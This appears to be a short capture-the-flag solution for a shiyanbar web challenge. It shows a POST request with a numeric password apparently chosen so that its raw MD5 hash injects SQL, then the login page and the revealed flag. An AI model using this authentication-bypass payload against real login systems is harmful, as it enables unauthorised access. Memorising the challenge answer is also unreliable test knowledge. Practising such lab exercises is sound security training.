 Load URL
http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
password=129581926211651571912466741651878684928
请用管理员密码进行登录~~
密码：
提交查询
flag is :flag{ffifdyop_has_trash}